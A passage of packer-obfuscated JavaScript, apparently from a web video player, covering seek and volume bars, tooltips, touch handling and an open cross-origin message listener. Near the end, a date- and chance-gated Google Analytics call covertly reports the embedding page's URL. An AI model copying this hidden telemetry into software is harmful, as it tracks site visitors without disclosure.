i=dW.V;i--;){O(dW[i],{"5H-1B-eh":"bL"})}4h=K}G.5a=E(){if(2E.V>0){X(i=0;i<2E.V;i++){if(1t[i].4n==19){19.3C(1t[i])}1t[i]=2a}}if(bg){bg.e0("ea");bg.e0("ih");bg.e0("ij");bg.4n.3C(bg);bg=2a}if(B.1p==\'9J\'){if(19.4n==o.9J){o.9J.3C(19)}}F{if(19.4n==o.1V){o.1V.3C(19)}F{if(o.1r){if(19.4n==o.1r){o.1r.3C(19)}}}}if(2q){if(2q.4n==19){19.3C(2q)}}19=2a};G.EC=E(){eH?eH.hV():\'\'};G.EJ=E(){uG()};E uG(){EL(2E[0],B.1z,1t[0])}E uE(x){C z=x+\'\';if(x.P(\'{\')>-1){if(x.P(\'{1c}\')>-1&&J(o.3k)){x=x.22(\'{1c}\',cE(o.3k.9M().t))}if(x.P(\'{1R\')>-1){C y=o.bS?o.bS:(v.1R?v.1R:\'\');if(x.P(\'{bH}\')>-1&&o.U){x=x.22(\'{bH}\',o.U.b9(\'bH\'))}if(o.aq&&o.U){y=o.U.b9(\'aq\')}x=x.22(\'{1R}\',y);if(o.aq&&!o.U){1F(5U,1u,z)}}if(x.P(\'{1C\')>-1){X(C i=1;i<6;i++){if(x.P(\'{1C\'+i+\'}\')>-1){if(J(v[\'1C\'+i])){x=x.22(\'{1C\'+i+\'}\',v[\'1C\'+i])}F{x=x.22(\'{1C\'+i+\'}\',\'\')}}}}if(x.P(\'{62}\')>-1){o.hY=1a;if(o.U){x=x.22(\'{62}\',o.U.b9(\'EM\'))}}}I x}G.uS=E(){5U(B.1C)};E ny(1t,6q){X(C i=0;i<1t.V;i++){EN(1t[i],6q)}if(B.3f=="4a"){if(o.4a){o.4a.VP(1t[0],6q)}}}};C EO=E(1a,1f){C i;C B=[];C w;C h;C bg;C 4h=H;C x0;C y0;C 3e=1;C 3i=1;C eB=0;C 7Y=0;C VR;C 3t;C og;C 6t;C 2u;C 3r;C Fk;C Fq;C v3;C Fo;C 2q;C 2I;C 7U;o.HS=-1;C os;C 6t;C um;X(i in eP.S){B[i]=eP.S[i]}C 1f=v[1a].1f;C 1G=v[1a].1G;X(i in eP[1f]){B[i]=eP[1f][i]}X(i in v[1a]){B[i]=v[1a][i]}B.w=3b(B.w);B.h=3b(B.h);B=3Y(B,\'2D\',\'2D\');B=3Y(B,\'9N\',\'9N\');if(o.af){if(B.EP>0){B.w=3b(B.EP)}if(B.as){if(B.as!=\'0 0 0 0\'){B=3Y(B,\'9N\',\'as\')}}}C 19=1W("26");if(v.1r.cp==1&&v.1r.1l==1){o.1r.1T(19)}F{o.1V.1T(19)}1f=="2z"?o.9J=19:\'\';C 9S=K;if(B.cY){if(B.cY!=\'1N\'){9S=H}}O(19,{"1p":"2p","1g":0,"1b":0,"1E":1,"dy":"mw","nW":"iV"});if(B.EQ==1){19.B.5d=B.4O}au();C 8A=1W("26");O(8A,{"1p":"2p","2H":2x.4b(-B.h/2),"1b":2x.4b(-B.w/2)});if(B.6y>0&&B.Fb==1){O(8A,{"2K-6Y":B.6y*B.h/2,"1h":B.h,"5T":"2Y","4e-2X":"1Z"})}if(2M(B.4s)){3W(19,{"id":(v.id+"ne"+B.4s)})}19.1T(8A);if(1f==\'2z\'&&v.v7==1){Fi()}if(B.2q==1){mS()}C 8K=1W("26");g5(0,8K,0.3,(B.4E==1?"3c-4E("+(B.uV==1?"to 1b,":\'\')+3D(B.ER)+", "+3D(B.nk)+")":3D(B.nk)),B.w,B.VD);if(B.Ep==1&&J(B.nt)){C hy=1W("26");hy.1U=B.nt.22(/\\#Eq/g,3D(B.nk));8K.1T(hy);O(hy,{"1p":"2p","2H":-2x.4b(B.h/2),"1b":0,"4e-2X":"1Z"});O(8K,{"5T":"2Y","2t":"1Z"});C x=["cq","dO","nj","i6","cr"];X(C y=0;y<x.V;y++){C z=hy.uz("2c "+x[y]);if(z.V>0){X(C y2=0;y2<z.V;y2++){z[y2].B.5A=3D(B.nk)}}}}8A.1T(8K);C W6=[];C ca=1W("26");g5(1,ca,B.EA,(B.4E==1?"3c-4E("+(B.uV==1?"to 1b,":\'\')+3D(B.Es)+", "+3D(B.Ez)+")":B.Ez),0,B.VA);8A.1T(ca);if(B.6C>0){C cJ=1W("26");g5(2,cJ,B.El,B.V6,0,B.6C);8A.1T(cJ)}C 6B=1W("26");g5(3,6B,B.En,(B.4E==1?"3c-4E("+(B.uV==1?"to 1b,":\'\')+3D(B.Eo)+", "+3D(B.1z)+")":B.1z),0,B.a);if(B.Ep==1&&J(B.nt)){C mA=1W("26");mA.1U=B.nt.22(/\\#Eq/g,3D(B.1z));O(mA,{"1p":"2p","2H":-2x.4b(B.h/2),"1b":0,"4e-2X":"1Z"});O(6B,{"5T":"2Y","2t":"1Z"});6B.1T(mA)}if(B.5B==1){C c5=1W("26");B=3Y(B,\'v1\',\'v1\');B=3Y(B,\'v0\',\'v0\');O(c5,{"1p":"2p","2H":B.h/2,"1b":0,"4e-2X":"1Z","4P-3Z":B.Ek*2y(v.8c,1),"1z":B.5X,"2z-1h":"1u%","2O-1g":B.Vd,"2O-2H":B.Vh,"2O-1b":B.Vi,"2O-2e":B.Vj,"2D-1g":B.V5,"2D-2H":B.Vm,"2D-1b":B.Vn,"2D-2e":B.Vo,"2K-6Y":(B.Fd+"px"),"2i":"1Z"});if(B.Ff==1){O(c5,{"2t":3D(B.Fh)})}6B.1T(c5);C ib=K;C W9=K}o.nG=B.h;8A.1T(6B);if(B.eK==1){C 8j=[];if(1M Fe!=="1P"){C 8L=1v Fe(19,8j,w,B)}}if(B.3r==1){if(B.cs.6e().P(\'<2c\')==-1){B.cs==\'\'?B.cs="<2c 17=\'20\' 1h=\'20\'><g><cr ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5A=\'#fj\'/></g></2c>":\'\'}3r=1W("26");3r.1U=B.cs.6e();B=3Y(B,\'Fp\',\'Fp\');O(3r,{"1p":"2p","1g":-10+B.Xa-B.Xf,"1b":-2f,"4e-2X":"1Z","1h":20,"17":B.e5,"1E":B.uk,"5l":"2R 0.1s 3c, 1E 0.1s 3c"});if(B.i8==1||B.ug==1){O(3r,{"2R":"1L(0)"})}F{if(B.o1!=1){O(3r,{"2R":"1L("+B.o1+")"})}}19.1T(3r);if(B.ub!=-1){C x=["cq","i6","cr"];X(C y=0;y<x.V;y++){C z=3r.uz("2c "+x[y]);if(z.V>0){X(C y2=0;y2<z.V;y2++){z[y2].B.5A=3D(B.ub)}}}}B.eW=3r.29}if(B.aF!=0){O(19,{"2R":"mM("+B.aF+"u1)"})}if(B.2Y==1){1l(19);4h=K}if(1f=="1N"){if(B.1l==1&&B.gi==1){o.gg=H;B.2Y=H}F{o.gg=K}}B.aL=0;if(B.aF!=0){B.g8=2x.Hy(B.aF);if(B.g8>45&&B.g8<X2){B.aL=90}if(B.g8>X1&&B.g8<Fc){B.aL=F6}}if(9S){o.et=B.cY=="4u";w=B.w;6v(1,o.5D.6w(-1)[0],"no")}E g5(n,x,y,z,F3,EW){O(x,{"1p":"2p","2H":0,"1b":0,"17":F3,"1h":(B[\'h\'+n]>0?B[\'h\'+n]:B.h),"2t":z?(z.P("3c")>-1?z:3D(z)):\'\',"2K-6Y":(B.Fb==1?1:B.6y*B.h/2),"1E":EW,"4e-2X":"1Z","5l":"2R 0.2s 6n-in-8e"})}E au(){bg=1W("26");B=3Y(B,\'eA\',\'eA\');C gA=B.h+B.9n+B.96;C BS=B.w+B.6G+B.6F;if(B.bg==1){}F{B.5E=0}B=3Y(B,\'gF\',\'gF\');if(v.1r.gB==1||B.gB==1){B.4w=\'#tS\';B.bg=1;B.5E=0.5}O(bg,{"1p":"2p","1g":0,"1b":0,"17":BS,"1h":gA*B.tQ,"tP":(B.mU*gA)/2,"2t":6h(B.4w,B.5E),"9h":"2C","5l":"1E .1s 3c, 2t .1s 3c"});if(B.9I==1){O(bg,{\'jz-6Q\':\'9I(a7)\'})}if(B.nb==1){O(bg,{"2K":"5n 5z #"+B.nY})}if(B.2u==1){if(B.gs==1){O(bg,{"6x":"4e"})}if(!o.1o.2o||v.b7==1){bg.ea=aI;bg.Wi=ul;bg.Wk=n2;bg.jg=cN}}F{O(bg,{"6x":"6R"})}if(!o.1o.2o){bg.ih=6d;bg.jg=cN;bg.ij=5y}if(o.1o.2o){bg.1A("iq",E(1k){1k.7H=H;if(!J(1k.5i)&&1k.7D.V>0){1k.5i=1k.7D[0].fg;1k.8X=1k.7D[0].jY}os=1k;6d(1k);n2(1k)});bg.1A("iQ",E(1k){1k.7H=H;o.3t=K;5y(1k);ul(os)});bg.1A("2u",E(1k){1k.7H=H});bg.1A("aW",E(1k){if(!J(1k.5i)&&1k.7D.V>0){1k.5i=1k.7D[0].fg;1k.8X=1k.7D[0].jY}os=1k;o.3t=H;cN(1k)})}O(bg,{"1b":2x.tV(-B.w/2-B.6G)});O(bg,{"1g":2x.tV(-B.h/2-B.9n+B.F1-B.EV)});if(B.F2==1){uy(bg,B.4w,B.F4,B.F5)}19.1T(bg)}E 2F(17){if(17!=w){w=17;o.uv=w;C am=w/8K.29;O(bg,{"17":(w+B.6G+B.6F),"1b":-w/2-B.6G,});O(8A,{"1b":-w/2});O(8K,{"17":w});O(8A,{"17":w});C xx=ca.29*am;if(xx>8K.29){xx=8K.29}O(ca,{"17":xx});C wp=6B.29*am;O(6B,{"17":wp});ic(wp);if(1f=="2z"){Et()}if(B.eK==1){8L?8L.EZ(w):\'\'}if(o.5Q){o.5Q.2F()}}}E ic(x){if(B.3r==1){if(x<B.eW/2&&B.e5!=20){x=B.eW/2}if(x>w-B.eW/2&&B.e5!=20){x=w-B.eW/2}C y=x-w/2-B.eW/2+B.WC-B.Wt;O(3r,{"1b":y})}}E uA(){O(3r,{"2R":"1L("+B.o1+")"})}E 6d(1k){o.U.gf(1a,"6t");if(B.bg==1){if(B.9j!=-1){C m=1v 5h({"mc":bg,"1G":"7V","to":B.9j,"1c":0.1,"me":(1a+"bg")})}if(2M(B.bn)){O(bg,{"2t-1z":B.bn})}}if(2M(B.us)){O(6B,{"2t-1z":B.us})}if(B.3r==1){if(B.Fa==1&&J(B.un)){if(B.od==1&&3t){}F{3r.1U="<2c 17=\'"+B.e5+"\' 1h=\'20\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'>"+B.un.6e()+"</2c>"}}if(B.i8==1){if(B.ug==1&&!o.1D){}F{uA()}}F{if(B.oe!=-1){C m2=1v 5h({"mc":3r,"1G":"7V","to":B.oe,"1c":0.1,"me":(1a+"3r")})}}}if(B.2q==1&&(o.R.1n()>0||1f=="1N"||9S)){iE()}if(B.ez>0){O(bg,{"2R":"3i("+((B.ez-1)/5+1)+")"});uj(B.ez)}if(B.3r==1&&B.uX==1){ic(ap(1k.5i)-7Y)}if(1f=="1N"){o.W.4V(H);o.4V=H}6t=H;o.d0=H}E uj(x){O(8K,{"2R":"3i("+x+")"});O(ca,{"2R":"3i("+x+")"});cJ?O(cJ,{"2R":"3i("+x+")"}):\'\';O(6B,{"2R":"3i("+x+")"})}E 5y(){if(!og){if(B.6C>0){O(cJ,{"17":0})}if(2M(B.us)){O(6B,{"2t-1z":B.1z})}if(B.bg==1){if(B.9j!=-1){C m=1v 5h({"mc":bg,"1G":"7V","to":B.5E,"1c":0.1,"me":(1a+"bg")})}if(2M(B.bn)){O(bg,{"2t-1z":B.4w})}}if(B.3r==1){if(B.Fa==1&&J(B.un)){if(B.od==1&&3t){}F{3r.1U="<2c 17=\'"+B.e5+"\' 1h=\'20\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'>"+B.cs.6e()+"</2c>"}}if(B.i8==1){O(3r,{"2R":"1L(0)"})}F{if(B.oe!=-1){C m2=1v 5h({"mc":3r,"1G":"7V","to":B.uk,"1c":0.1,"me":(1a+"3r")})}}}if(B.ez>0){O(bg,{"2R":"3i(1)"});uj(1)}if(1f=="1N"&&!o.23){o.W.4V(K);o.4V=K}o.U.gf(1a,"8e")}if(B.eK==1&&8L){8L.8e()}if(B.2q==1&&(o.R.1n()>0||1f=="1N")){mR()}if(o.tO&&1f=="2z"){o.th.1l();o.HS=-1}6t=K;o.d0=K}E aI(1k){1k.7H=H}E F9(1k){1k.7H=H}E ul(1k){if(1f=="1N"){if(o.8P){og=H;2J(um);um=1F(E(){og=K;5y()},2f)}}tZ();o.3t=K;if(B.3r==1){if(B.od==1&&J(B.uh)){3r.1U="<2c 17=\'20\' 1h=\'20\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'>"+B.cs.6e()+"</2c>"}}aV(1k.5i,1k.8X);o.U.er(1a);o.U.ey(1k.5i,1k.8X);1k.7H=H}E n2(1k){3t=H;if(B.3r==1){if(B.od==1&&J(B.uh)){3r.1U="<2c 17=\'20\' 1h=\'20\' 3X:43=\'3E://41.w3.3Q/7v/43\' 3X=\'3E://41.w3.3Q/3T/2c\'>"+B.uh.6e()+"</2c>"}}eB=ix(bg);7Y=dh(bg);aV(1k.5i,1k.8X);6v(2u,1,"no")}E aV(cS,cV){C x;cS=ap(cS);cV=ap(cV);C F7=2x.6p(1X.n4.ar,1X.aQ.ar);C F8=2x.6p(1X.n4.cl,1X.aQ.cl);if(o.1o.2o){}F{cV=cV+F8;cS=cS+F7}if(B.aL>0){x=cV-eB-B.6F;2u=x/w;if(B.aL==F6){x=cV-eB-B.6G;2u=x/w;2u=(2u-1)*-1}}F{x=cS-7Y-B.6G;2u=x/w;if(B.aF>L5&&B.aF<L7){x=cS-7Y-B.6F;2u=x/w;2u=(2u-1)*-1}}2u>1?2u=1:\'\';2u<0?2u=0:\'\'}E ap(x){if(o.9x>1){x=x/o.9x}I x}G.F0=E(){8L?8L.EZ(w):\'\'};G.jo=E(){8L?8L.cF(w):\'\'};E tZ(){3t=K}E cN(1k){7Y=dh(bg);if(B.6C>0){if(o.1D||1f!=\'2z\'){O(cJ,{"17":ap(1k.5i)-7Y})}}if(B.2q==1&&(o.R.1n()>0||1f=="1N"||9S)){iE();eB=ix(bg);aV(1k.5i,1k.8X);if(1f=="2z"){if(v.Ka==1){if(o.R.5F()&&o.R.bf().P("?ud")>0){2I.1U=\'- \'+cE((1-2u)*o.R.1n(H))}F{2I.1U=cE(2u*o.R.1n())}}F{C d=o.R.1n();if(v.4o>0){d=d-v.4o*1}C aG=\'\';if(B.eK==1&&8L){aG=8L.2q(2u*d);aG!=\'\'?aG=aG+\'<br>\':\'\'}2I.1U=aG+cE(2u*d)}}if(1f=="1N"||9S){2I.1U=sZ(2u)}8F(1k)}if(o.tO&&1f=="2z"&&o.th){if(o.R.1n()>0){if(B.2q==0){eB=ix(bg);7Y=dh(bg);aV(1k.5i,1k.8X)}C 1b=(-w/2+(ap(1k.5i)-7Y)-v.iW/2);1b>w/2-v.iW?1b=w/2-v.iW:\'\';O(o.bD,{"1g":(-v.va-(v.EY>0?v.EY*1:5)-v.uT),"1b":(1b<-w/2?-w/2:1b)});o.th.1c(2u*o.R.1n(),ap(1k.5i),7Y,w)}}if(B.3r==1&&B.uX==1){ic(ap(1k.5i)-7Y)}if(o.1o.2o){n2(1k)}}E 8F(1k,t,l){C 1b=(-w/2+(ap(1k.5i)+1X.n4.ar-7Y)-2I.29/2)+(l?l:0);C iI=0;if(v.w7!=1){if(1b+w/2+2I.29+10>o.2G){iI=1b;1b=o.2G-w/2-2I.29-10}if(1b+o.2G/2<0){iI=1b;1b=-o.2G/2}}C x={"1g":(-2I.2P-B.Fm*1-B.mN-B.uC)-(B.Ft==1?(B.h/2)*(B.ez>0?B.ez:1):0)+(t?t:0),"1b":1b};O(2q,x);if(B.eZ==1){O(7U,{\'1p\':\'2p\',\'1b\':2I.29/2-4+(iI!=0?iI-1b:0),\'1g\':2I.2P-6})}}G.iE=E(e,x,t,l){iE();2I.1U=x;8F(e,t,l)};E iE(){if(!5G(2q)||2q.B.1E==0){1q(2q);O(2q,{"1E":1})}}G.mR=E(){mR()};E mR(){1l(2q);O(2q,{"1E":0})}G.c=E(){I 19};G.s=E(1a){I B[1a]};G.ss=E(x,x2){I B[x][x2]};G.g=E(x){9Z(x){1m"17":I w;1j;1m"Kn":I 8K.29;1j;1m"1h":I B.h;1j;1m"x":I 4R(19.B.1b);1j;1m"y":I 4R(19.B.1g);1j;1m"1E":I 19.B.1E?19.B.1E:1;1j;1m"1q":I 4h;1j;1m"3e":I 3e;1j;1m"3i":I 3i;1j;1m"1f":I 1f;1j;1m"1a":I 1a;1j;1m"x0":I x0;1j;1m"y0":I y0;1j;1m"2u":I 2u;1j;1m"Fs":I Fs;1j;6R:I K}};G.1Y=E(1a,x){9Z(1a){1m"1q":4h=x;1j;1m"3t":3t=x;1j;1m"2i":1f=="2z"||B.1l==1?O(19,{"5q":(x?"4h":"2Y")}):O(19,{"2i":(x?"4t":"1Z")});4h=x;1j;1m"3e":O(19,{"2R":"3e("+x+")"});3e=x;1j;1m"3i":O(19,{"2R":"3i("+x+")"});3i=x;1j;1m"1E":O(19,{"1E":x});1j;1m"1b":O(19,{"1b":x});1j;1m"1g":O(19,{"1g":x});1j;1m"2u":2u=x;1j;1m"cg":B.cg=x;1j;1m"17":O(19,{"17":x});1j;1m"1h":O(19,{"1h":x});1j;1m"tY":B.Kp=x;1j;1m"x":O(19,{"1b":x});1j;1m"y":O(19,{"1g":x});1j;1m"x0":x0=x;1j;1m"y0":y0=x;1j}};G.2F=E(x){2F(x)};G.kM=E(x){};G.eO=E(aA,ao){if(3t){if(1f=="1N"||9S){aV(aA,ao);o.U.er(1a)}if(1f=="1N"){o.8P=H}aV(aA,ao);6v(2u,1,"no")}};G.ey=E(aA,ao){if(3t){tZ();3t=K;aV(aA,ao);o.U.er(1a);6v(2u,1,"no")}};E 6v(1c,1n,x){1c<0?1c=0:\'\';if(v.4o>0&&1n>1){1n=1n-v.4o;1c=1c-v.4o}if(B.3r==1&&B.ug==1&&B.i8!=1){if(!B.Fr&&1c>0){uA();B.Fr=H}}if(3t&&1n!=1){}F{C 4f;if(1n>0&&1c>0){if(1c>1n){1c=1n}4f=w*(1c/1n);if(4f==6B.29){4f=-1}}F{4f=0}if(4f>=0){O(6B,{"17":4f});if(B.uX==1&&6t&&!x){}F{ic(4f)}}if(J(c5)){if(1n<2&&1f=="2z"){if(ib){3j(c5);ib=K}}F{if(!ib){6D(c5);ib=H}c5.1U=1f=="2z"?4g(1c==0?1n:1c):sZ(1c)}}}};G.6v=E(1c,1n,x){if(1n!=Fq||1c!=Fo||x){6v(1c,1n,x)}};G.Fn=E(){2u>1?2u=1:\'\';2u<0?2u=0:\'\';O(6B,{"17":(2u*w)})};G.Fl=E(1c,1n){if(1n>0&&1c>0){C 4f=w*(1c/1n);4f>w?4f=w:\'\';O(ca,{"17":4R(4f)});Fk=1n;v3=1c}F{v3=0;O(ca,{"17":0})}};G.j0=E(x){if(B.5Q==1){if(!o.5Q){if(x!=0){if(1M Fj!=="1P"){o.5Q=1v Fj(19,B,x);o.9H=H}}}F{if((!J(x)||x==0)&&o.9H){o.5Q.1l();o.9H=K}F{if(!o.9H||(J(x)&&x!=1&&x!=0)){o.5Q.v9(x);o.9H=H}}}}};E Fi(){o.bD=1W("26");O(o.bD,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'17\':v.iW,\'1h\':v.va,\'5T\':\'2Y\',"4e-2X":"1Z","2t-1z":"#LX","2K-6Y":v.Fg+\'px\',"2i":"1Z"});o.bD.id="M3"+v.id;if(v.uT==1){O(o.bD,{"2K":v.ET+"px 5z "+uK(\'1z\',v.EB)})}if(v.ES==1){O(o.bD,{"6K-j3":"uD 5n ja 4N(0,0,0,0.5)"})}o.bD.B.5d="iL";19.1T(o.bD)}E mS(){2q=1W("26");O(2q,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'1h\':\'2C\',"4e-2X":"1Z","1E":0,"5l":"1E 0.1s 3c"});B=3Y(B,\'j8\',\'j8\');2I=1W("26");O(2I,{\'1p\':\'2p\',\'2O-1b\':B.uH,\'2O-2e\':B.Ey,\'2O-1g\':B.mN,\'2O-2H\':B.uC-1,\'1C-8x\':\'8D\',\'1z\':B.uJ,\'4P-mL\':f7(B.uL),\'4P-3Z\':B.uM*2y(v.8c,1),\'jt-ei\':B.uN+\'px\',\'2z-1h\':"1",\'2t-1z\':6h(B.j6,B.i9),\'2K-6Y\':B.uO});B.Ex?B.eZ=B.Ex:\'\';if(B.eZ==1){7U=1W("26");7U.1U=\'<2c 17="a7" 1h="mD" uQ="0 0 8 6" 8g="1.1" 3X="3E://41.w3.3Q/3T/2c" 3X:43="3E://41.w3.3Q/7v/43"><dO id="Ew" 3V="1Z" 5A="\'+3D(B.j6)+\'" 5A-Ev="Eu" 8j="0 0 8 0 4 6"></dO></2c>\'}19.1T(2q);2q.1T(2I);if(B.eZ==1){2q.1T(7U);O(7U,{\'1E\':B.i9})}2q.B.5d="2f"};E Et(){if(o.3k&&v.b3==1&&!o.1D){C f=o.3k.9M();if(f.t&&f.d){6v(f.t,f.d)}}};E sZ(x){C y=2x.4b(x*1u);if(9S){if(o.et){I(9S&&2M(B.2I)?B.2I+\'&ia;\':\'\')+3x(x*o.5D.6w(-1)[0]).sI(1)}}I y};G.5a=E(){19.3C(8A);if(bg){bg.e0("ea");bg.e0("ih");bg.e0("ij");bg.4n.3C(bg);bg=2a}if(3r){19.3C(3r)}if(19.4n==o.1V){o.1V.3C(19)}F{if(o.1r){if(19.4n==o.1r){o.1r.3C(19)}}}19=2a}};C Er=E(){C i;C B=[];C w;C h;C 4h=H;C 3e=1;C 3i=1;C x0=0;C y0=0;C a2=5t(ox,Lg);C 1f,1a="bg";C 1G="Lh";B["1p"]=v.1r.1p;X(C k in v.1r){if(v.1r.2j(k)){B[k]=v.1r[k]}}if(B.1q==0){v.1r.h=B.h=0;B.2O=B.2D="0 0 0 0";B.4E=0}B["1L"]=1;B=3Y(B,\'2D\',\'2D\');if(J(B.iF)){if(B.iF!=20&&B.2D=="-20 0 0 0"){B.8y=B.iF}}if(2M(B.Em)&&o.af){B=3Y(B,\'2D\',\'Em\')}if(B.Lu==1){B.3K+=\'%\';B.42+=\'%\'}C 19=1W("26");if(B.9I==1&&B.4E==0){B.EI=B.a;v.1r.a=B.a=1}F{B.9I=0}O(19,{\'1p\':\'2p\',\'1b\':0,\'1g\':0,\'17\':(B.jA==1?\'1u%\':o.9P),\'1E\':B.a,\'4e-2X\':\'1Z\',\'dy\':\'mw\',\'nW\':\'iV\'});o.1V.1T(19);C bg=1W("26");O(bg,{\'1h\':B.h-(B.1p!=\'1g\'?B.cw+B.8y:0),\'2i\':\'4t\',\'2D-1b\':B.3K,\'2D-2e\':B.42,\'2K-6Y\':B.6y});if(B.EK>0){O(bg,{\'2K\':\'5n 5z 4N(sT,sT,sT,\'+B.EK+\')\'})}19.1T(bg);w=19.29;v.cD=-B.8y;if(B.4E==1){if(B.1z==\'3O\'||v.1r.9a!=\'\'){if(B.1p!=\'1g\'){v.cD=98-B.h}C 3S=\'2r:9a/sW;jl,LC+JD/T/D+IV/IX/IY==\';if(v.1r.9a.P("2r:9a")>-1){3S=v.1r.9a}O(bg,{\'1h\':B.h+(B.1p!=\'1g\'?v.cD:0),\'2t\':\'1i(\'+3S+\') f0-x 50% 1u%\',\'2t-3Z\':\'2C\'})}F{C fF=\'to 2H, \'+6h(B.1z,0)+\', \'+6h(B.1z,1);O(bg,{\'2t\':\'-kt-3c-4E(\'+fF+\')\',\'2t\':\'-3M-3c-4E(\'+fF+\')\',\'2t\':\'-ms-3c-4E(\'+fF+\')\',\'2t\':\'-o-3c-4E(\'+fF+\')\',\'2t\':\'3c-4E(\'+fF+\')\'})}}F{if(B.9I==1){O(19,{\'jz-6Q\':\'9I(a7)\'});O(bg,{\'1E\':B.EI})}O(bg,{\'2t-1z\':B.1z})}G.h=E(){I B.h-(B.1p!=\'1g\'?B.8y:0)};G.c=E(){I 19};G.s=E(1a){I B[1a]};G.g=E(x){if(19){9Z(x){1m"w":19.29>0?w=19.29:\'\';I w;1j;1m"17":I 19.29;1j;1m"1h":I 19.2P;1j;1m"x":I 4R(19.B.1b);1j;1m"y":I 4R(19.B.1g);1j;1m"1E":I 19.B.1E?19.B.1E:1;1j;1m"1q":I 4h;1j;1m"3e":I 3e;1j;1m"3i":I 3i;1j;1m"1a":I 1a;1j;1m"x0":I x0;1j;1m"y0":I y0;1j;1m"a2":I 1a+a2;1j;6R:I K}}F{I K}};G.1Y=E(1a,x){9Z(1a){1m"1q":4h=x;1j;1m"w":w=x;1j;1m"2i":O(19,{"2i":(x&&v.sq!=1?"4t":"1Z")});4h=x;1j;1m"1L":O(19,{"2R":"1L("+x+")"});3e=x;3i=x;1j;1m"3e":O(19,{"2R":"3e("+x+")"});3e=x;1j;1m"3i":O(19,{"2R":"3i("+x+")"});3i=x;1j;1m"1E":O(19,{"1E":x});1j;1m"1b":O(19,{"1b":x});1j;1m"1g":O(19,{"1g":x});1j;1m"17":O(19,{"17":x});1j;1m"1h":O(19,{"1h":x});1j;1m"x":O(19,{"1b":x});1j;1m"y":O(19,{"1g":x});1j;1m"x0":x0=x;1j;1m"y0":y0=x;1j}};G.5a=E(){o.1V.3C(19);19=2a}};if(1M(2U)=="4T"){Fu()}o.G=G;if(2U.id){if(1X.7J(2U.id)){sX()}F{1X.1A(\'JZ\',iO)}}F{1M EU==\'E\'?EU():\'\'}E sX(){if(J(2U.id)){if(1X.7J(2U.id)){if(!Hs(1X.7J(2U.id))||2U.4h==1){2U.K1==1?1F(iO,50):iO()}F{1F(sX,50)}}}}E iO(){X(C i=0;i<5S.V;i++){if(J(5S[i])){if(5S[i].3z("id")==2U.id){if(5S[i].3z("a1")){5S[i].3z(\'2B\')}}F{if(v.Jy==1&&5S[i].3z("v","3h")==1){2U.3h=0}}}}5S.3a(o.G);C 2B=K;if(J(2U.sG)){X(C i=2;i<10;i++){if(2U.sG==i&&o[\'u\'+i]!=\'\'){v=9C(v,4Q.6o(cL(o[\'u\'+i])));2B=H}}}if(o.u!=\'\'&&!2B){v=9C(v,(1M o.u!="3B"?4Q.6o(cL(o.u)):o.u))}if(1M(Jj)!="E"){X(C 1a in 2U){if(2U.2j(1a)){if(1a.P("Gm")==0){2U[1a]=2a}}}}v=9C(v,2U);o.1I=1X.7J(v.id);if(v.jw==1&&v.Jx==1&&1M(ty)=="E"){oF(o.1I,"Ja");if(!ty()){1Q.1X.1A("8R",ty)}}F{Gf()}}E Gf(){C tz=v.2b;if(v.Jc==1&&J(v.2b)&&J(tz)){v.2b!=\'\'?v.2b=tz:\'\'}if((!J(v.3o)||v.3o==\'\')&&v.Jd==1){1w(\'6f\');I}if(v.G8==1||v.t9==1){1Q.1A(\'91\',E(1k){C x=1P;C y;J(1k.2r.1c)?x=1k.2r.1c:\'\';J(1k.2r.1N)?x=1k.2r.1N:\'\';J(1k.2r.Gd)?y=1k.2r.Gd:\'\';J(1k.2r.3z)?y=1k.2r.3z:\'\';if(y&&v.tJ){if(v.tJ!=\'\'){C pm=v.tJ.22(/\\s+/ig,\'\').2w(\',\');if(pm.P(y)==-1){I}}}if(v.t9==1){if(1M(Gc)=="E"){Gc(1k)}}if(y&&o.8i){if(J(1k.2r.1Y)){x=1k.2r.1Y}C z=3y(y,x);1Q.9y.kx({1k:y,Jl:z},\'*\')}})}X(C 1a in o.fD){if(o.fD.2j(1a)){o.fD[1a]!=\'\'?o.iv+=o.fD[1a]+\' \':\'\'}}1w(o.8g+\' \'+o.iv);cO=v.id;o.d=7E.tf;o.hs=7E.Jn;if(!v.4q&&7T([o.hs],\'#1B-\')){v.4q=o.hs.1y(o.hs.P(\'#1B-\')+6)}if(9y){C jE=K;3w{if(9y){if(9y.1X){C jF=9y.1X.cX("Gq");X(C i=0;i<jF.V;i++){if(jF[i].iG===1Q){o.7R=jF[i];o.jJ=H;v.GA!=1?O(o.7R,{"2K":"1Z"}):\'\';o.GH=o.7R.B;1w("dp")}}}F{jE=H}}}2W(dC){jE=H}if(jE){o.jJ=H;1w("Mg-iU")}}o.jJ&&1X.kL?o.iU=1X.kL.2w(\'/\')[2]:\'\';!o.GG?GF():\'\';if(1M(GE)=="E"){if(GE()){I}}o.8i=H;GD();C GC=1v 5c();if(GC.P6()==20){if(5t(1,20)==10&&v.P7!=0){Gw(o.wh,o.wh);1F(E(){if(1Q.ga){ga(\'fO\',\'UA-OZ-6\',\'2C\',{\'7C\':\'6A\',\'Pd\':H});ga(\'Pg\',\'Gu\');ga(\'Gu:Pi\',[o.d]);ga(\'6A.do\',\'1k\',{Gt:\'Gr\',G6:\'iO\',FO:o.d})}},iP)}}if(v.ga==1&&v.G5!=1){if(1M FL==\'E\'){o.ga=1v FL()}}if(!o.1I){v.1w=1;1w(\'id "\'+v.id+\'" iR wd\');I 